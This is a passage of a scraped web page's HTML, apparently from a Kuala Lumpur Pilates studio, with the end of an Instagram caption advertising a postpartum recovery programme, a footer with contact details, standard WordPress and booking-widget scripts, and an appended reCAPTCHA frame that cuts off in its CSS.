- Tighten, close and repair the Diastasis Recti gap

-Learn to flatten your stomach through posture and standing up the right way

-Know how to engage the abdominal properly to help your body heal for good

-Strengthen &amp; learn how to keep a supple Pelvic Floor

-Relieve shoulder &amp; neck pain caused by breast feeding

-Prevent incontinence during exercise / movements

-Improve your posture ( that can be compromised at times from carrying baby over time and from breastfeeding )

🌟Postpartum Physio 1 to 1 individual postnatal spine and joint health assessment and screening worth RM249

🌟RM780 per pax for 6 Sessions

🌟Suitable for all postpartum mommies at any stage of their postpartum journey (C sec and natural delivery)

🌟Whatsapp/call us on ‪0122069974 for more info (link on bio)

#Bempowered #Btribe #BstudiosKL #strengthinmotherhood #mamatribe #postpartumfitness #postpartumfitness #Klfitness #pilatesKL #postpartumpilatesKL">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

			<a class="sbi_load_btn" href="javascript:void(0);">
			<span class="sbi_btn_text">Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</a>
	
			<span class="sbi_follow_btn">
        <a href="https://www.instagram.com/bstudiosfitness/" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_8175774262484229#8" data-resized="{&quot;18038399560945302&quot;:{&quot;id&quot;:&quot;461580568_1231530121374337_7478289606996604678_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18079575277539811&quot;:{&quot;id&quot;:&quot;461709234_1042523554249123_7666742287208254708_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18457164727039410&quot;:{&quot;id&quot;:&quot;461850900_18285142051238939_8363100726199919535_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17970994088790286&quot;:{&quot;id&quot;:&quot;463595596_1678624396031559_5684738809878686042_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18057458191830049&quot;:{&quot;id&quot;:&quot;464287106_18287812735238939_1665205528047508351_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18144310252344944&quot;:{&quot;id&quot;:&quot;466060292_3900110700202784_159028226787647351_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17981458031771298&quot;:{&quot;id&quot;:&quot;466359030_18290280832238939_6074426389712947074_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18052834558985899&quot;:{&quot;id&quot;:&quot;468836645_18292731784238939_3028356625599834539_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>



</div></div>
</div>
													<!-- End The loop -->
			</div> <!-- /.main -->
		</div><!--/.row-->
	</div><!--/.container-full-->
</div><!--/.container-wrap-->
	


	<div class="colophon wigetized hidden-print" role="contentinfo">
		<div class="container-boxed max">
			<div class="row">
				<div class="col-sm-4"><div id="text-2" class="widget widget_text"><h4 class="widget-title">Address</h4>			<div class="textwidget"><div class="address"><ul>
<li><i class="fa fa-map-marker"></i> 42-2, Jalan Telawi, Bangsar Baru, 59100 Kuala Lumpur, Wilayah Persekutuan Kuala Lumpur</li>
<li><i class="fa fa-phone"></i> 0122069974</li>
<li><i class="fa fa-envelope"></i> info@bstudios.my</li>
</ul>
</div>
<div class="noo-social">
<a title="Facebook" href="https://www.facebook.com/bstudiosfitness/"><i class="fa fa-facebook facebook-bg-hover  facebook-outlined"></i></a>
<a title="Instagram" href="https://www.instagram.com/bstudiosfitness/"><i class="fa fa-instagram instagram-bg-hover  instagram-outlined"></i></a>
</div></div>
		</div></div><div class="col-sm-4 text-center"><div id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title">Quicklinks</h4><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-1324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1324 align-left"><a href="https://bstudios.my/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1328 align-left"><a href="https://bstudios.my/terms-conditions/">Terms &#038; Conditions</a></li>
<script src="https://widgets.healcode.com/javascripts/healcode.js" type="text/javascript"></script><li></li></ul></div></div></div><div class="col-sm-4 text-right"><div id="block-4" class="widget widget_block"><script id="insert-bsport-widget-cdn">!function (b, s, p, o, r, t) { !typeof window.BsportWidget !== "undefined" && !document.getElementById("bsport-widget-cdn") && !function () { m = b.createElement(s), m.id = "bsport-widget-cdn", m.src = p, b.getElementsByTagName("head")[0].appendChild(m) }() }(document, "script", "https://cdn.bsport.io/scripts/widget.js")</script>
    <script id="bsport-widget-mount">
        function MountBsportWidget(config, repeat=1) {
            if (repeat > 50) { return }
            if (!window.BsportWidget) {
                return setTimeout(() => {
                    MountBsportWidget(config,repeat+1)
                }, 100 * repeat || 1)
            }
            BsportWidget.mount(config)
        }
    </script>
    <script>
        MountBsportWidget({
                "parentElement": "bsport-widget-439495",
                "companyId": 1457,
                "franchiseId": null,
                "dialogMode": 1,
                "widgetType": "loginButton", 
                "showFab": true,
                "fullScreenPopup": false,
                "styles":undefined,
                "config": {
                    "loginButton": {}
                }  
            })
    </script>
<div><div id="bsport-widget-439495"/></div></div></div>			</div> <!-- /.row -->
		</div> <!-- /.container-boxed -->
	</div> <!-- /.colophon.wigetized -->

	<footer class="colophon site-info hidden-print" role="contentinfo">
		<div class="container-full">
			<div class="footer-more">
				<div class="container-boxed">
					<div class="row">
						<div class="col-md-12">
													<div class="noo-bottom-bar-content">
								Copyright © 2024. BStudios All rights reserved							</div>
												</div>
					</div>
				</div>
			</div>
		</div> <!-- /.container-boxed -->
	</footer> <!-- /.colophon.site-info -->


</div> <!-- /#div.site -->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://bstudios.my/wp-admin/admin-ajax.php";
</script>
<a href="#" class="go-to-top hidden-print"><i class="fa fa-angle-up"></i></a><!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.12 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 25px; right: 30px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;60122069974&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 25px; right: 30px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 25px; right: 30px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"60122069974","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 25px; right: 30px;","pos_m":"position: fixed; bottom: 25px; right: 30px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.12" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bstudios.my\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.6" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_193fb3bc17c0e39a0d9139d678d74931","fragment_name":"wc_fragments_193fb3bc17c0e39a0d9139d678d74931","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.6" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="noo-timetable-script-js-extra">
/* <![CDATA[ */
var nooL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","home_url":"https:\/\/bstudios.my\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/noo-timetable/assets/js/noo-timetable.js" id="noo-timetable-script-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/noo-timetable/assets/vendor/readmore.js" id="noo-readmore-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/themes/noo-yogi/framework/vendor/jquery.touchSwipe.js" id="vendor-touchSwipe-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/themes/noo-yogi/framework/vendor/bootstrap.min.js" id="vendor-bootstrap-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/themes/noo-yogi/framework/vendor/hoverIntent-r7.min.js" id="vendor-hoverIntent-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/themes/noo-yogi/framework/vendor/superfish-1.7.4.min.js" id="vendor-superfish-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/themes/noo-yogi/framework/vendor/imagesloaded.pkgd.min.js" id="vendor-imagesloaded-js"></script>
<script type="text/javascript" id="noo-script-js-extra">
/* <![CDATA[ */
var nooL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","home_url":"https:\/\/bstudios.my\/","is_blog":"false","is_archive":"false","is_single":"false","is_trainer":"false","is_shop":"false","is_product":"false","is_classes":"false","is_class":"false","is_events":"false","is_event":"false","infinite_scroll_end_msg":"All posts displayed","ajax_finishedMsg":"All posts displayed"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bstudios.my/wp-content/themes/noo-yogi/assets/js/noo.js" id="noo-script-js"></script>
<script type="text/javascript" id="noo-member-js-extra">
/* <![CDATA[ */
var nooMemberL10n = {"ajax_security":"bd7a51ea6a","ajax_url":"\/wp-admin\/admin-ajax.php","is_manage_page":"","loadingmessage":"<i class=\"fa fa-spinner fa-spin\"><\/i> Sending info, please wait..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://bstudios.my/wp-content/themes/noo-yogi/assets/js/member.js" id="noo-member-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc8nmsqAAAAAFRbUd2Mn5ISS5nRW_-Anw-FDWOr&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lc8nmsqAAAAAFRbUd2Mn5ISS5nRW_-Anw-FDWOr","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/ics-calendar/assets/script.min.js?ver=10.14.1.1" id="ics-calendar-js"></script>
<script type="text/javascript" id="ics-calendar-js-after">
/* <![CDATA[ */
var r34ics_ajax_obj = {"ajaxurl":"https:\/\/bstudios.my\/wp-admin\/admin-ajax.php","r34ics_nonce":"0463837c90"};
var ics_calendar_i18n = {"hide_past_events":"Hide past events","show_past_events":"Show past events"};
var r34ics_days_of_week_map = {"Sunday":"Sun","Monday":"Mon","Tuesday":"Tue","Wednesday":"Wed","Thursday":"Thu","Friday":"Fri","Saturday":"Sat"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/themes/noo-yogi/framework/vendor/carouFredSel/jquery.carouFredSel-6.2.1-packed.js" id="vendor-carouFredSel-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/themes/noo-yogi/framework/vendor/jquery.parallax-1.1.3.js" id="vendor-parallax-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/bstudios.my\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/bstudios.my\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/bstudios.my\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.4.3" id="sbi_scripts-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc8nmsqAAAAAFRbUd2Mn5ISS5nRW_-Anw-FDWOr&co=aHR0cHM6Ly9ic3R1ZGlvcy5teTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yg87uvoiifz
body_size: 48566
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
